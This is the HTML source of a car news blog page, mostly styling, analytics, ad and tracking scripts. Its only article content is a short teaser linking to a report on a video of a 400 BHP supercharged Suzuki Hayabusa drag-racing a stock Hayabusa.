monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-139352133-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DBMF59XGP9'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DBMF59XGP9');
</script>


<!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "31732366" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=31732366&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  





<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "0405b2b4-71bb-462c-aeac-f2d3ea68cf0b",  
   });  
  });  
 </script>



    


<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"J0ziu1WyR620WR", domain:"ourcarzone.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=J0ziu1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<script type='text/javascript'>
//<![CDATA[
function labelthumbs(json){document.write('<ul id="label_with_thumbs">');for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){var commenttext=entry.link[k].title;var commenturl=entry.link[k].href;}
if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break;}}var thumburl;try{thumburl=entry.media$thumbnail.url;}catch(error)
{s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl=d;}else thumburl='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_VQ78FIbj6ucHUEF0kKs4pLmb7DTFycLZoH9E1aqQRT3KE9HHsqpK3hSRfHdWEQ0ZPC43_y-QA2HQdE6MHtDy0NGtKyL68bgW-BZyzO_XByqMkU2FLWvvcu5NDffu1jUGgTJrCPx5EAQ/s1600/picture_not_available.png';}
var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="June";monthnames[7]="July";monthnames[8]="Aug";monthnames[9]="Sept";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";document.write('<li class="clearfix">');if(showpostthumbnails==true)
document.write('<a href="'+posturl+'" target ="_top"><img class="label_thumb" src="'+thumburl+'"/></a>');document.write('<strong><a href="'+posturl+'" target ="_top">'+posttitle+'</a></strong><br>');if("content"in entry){var postcontent=entry.content.$t;}
else
if("summary"in entry){var postcontent=entry.summary.$t;}
else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(showpostsummary==true){if(postcontent.length<numchars){document.write('');document.write(postcontent);document.write('');}
else{document.write('');postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...');document.write('');}}
var towrite='';var flag=0;document.write('<br>');if(showpostdate==true){towrite=towrite+monthnames[parseInt(cdmonth,10)]+'-'+cdday+' - '+cdyear;flag=1;}
if(showcommentnum==true)
{if(flag==1){towrite=towrite+' | ';}
if(commenttext=='1 Comments')commenttext='1 Comment';if(commenttext=='0 Comments')commenttext='No Comments';commenttext='<a href="'+commenturl+'" target ="_top">'+commenttext+'</a>';towrite=towrite+commenttext;flag=1;;}
if(displaymore==true)
{if(flag==1)towrite=towrite+' | ';towrite=towrite+'<a href="'+posturl+'" class="url" target ="_top">More �</a>';flag=1;;}
document.write(towrite);document.write('</li>');if(displayseparator==true)
if(i!=(numposts-1))
document.write('');}document.write('</ul>');}
//]]>
</script>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/playfulspoons', [300, 250], 'div-gpt-ad-1757742942672-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8108660417071952692&amp;zx=baf0ca5a-53b3-4c6e-bb38-d50452c0cb22' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8108660417071952692&amp;zx=baf0ca5a-53b3-4c6e-bb38-d50452c0cb22' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<meta name='impact-site-verification' value='f373e79d-d170-4c2c-9559-06df6017aa6c'/>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Our-Car-Zone-471273276947885/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/OurCarZone1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ourcarzone/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ourcarzone.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone' height='70px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg312sLiIBRU1duUSYM1vf74S-dJMAN1mPH1FPjkaRysDEuSnT_JeW199iLWQWFTLYAyz9qr3LhI7GUwDvNpiN548_NFYehVUP0Ha3dAVM0iuOeel9puXyzvLqiOSSHZ2t5u0uB45jQnj8Z/s265/WhatsApp+Image+2019-05-03+at+3.22.15+PM.jpeg' style='display: block' width='265px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ourcarzone.com/search/label/Bike%20News' itemprop='url'>BIKE NEWS</a></li>
<li itemprop='name'><a href='https://www.ourcarzone.com/search/label/Car%20News' itemprop='url'>CAR NEWS</a></li>
<li itemprop='name'><a href='https://www.ourcarzone.com/search/label/Features' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='https://www.ourcarzone.com/search/label/reviews' itemprop='url'>Reviews</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ourcarzone.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.ourcarzone.com/search/label/reviews' property='v:title' rel='v:url'>reviews</a></span>
<brc>/</brc>
<span>Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa
</h1></div>
<div class='post-meta'>
<span class='post-timestamp'>
<meta content='https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2022-09-21T12:15:00+05:30'>September 21, 2022</span></a>
</span>
<span class='label-head'>
<a href='https://www.ourcarzone.com/search/label/reviews' rel='tag'>reviews</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7705564431377030229' itemprop='articleBody'>
<meta content='Suzuki Hayabusa is one of the most iconic names in the world motorcycle community and industry. It is known for several reasons, one of them...' name='twitter:description'/>
<div><img src="https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg" style="width: 100%;" /><div>Suzuki Hayabusa is one of the most iconic names in the world motorcycle community and industry. It is known for several reasons, one of them is modification</div></div><br /><br />from Car Review: Explore Expert and User's Reviews | Indian Autos Blog - Indian Autos Blog<br /><a class="btn btn-primary btn-outline btn-xs" href="https://indianautosblog.com/watch-400-bhp-supercharged-hayabusa-drag-race-against-stock-hayabusa-p325290" rel="nofollow" target="_blank">Read Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html&title=Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html&title=Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html&title=Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html&media=https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg&description=Suzuki Hayabusa is one of the most iconic names in the world motorcycle community and industry. It is known for several reasons, one of them...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html&title=Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
reviews
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.ourcarzone.com/2022/09/road-transport-ministry-issues-draft.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.ourcarzone.com/2022/09/tata-punch-camo-edition-launch-on-22nd.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
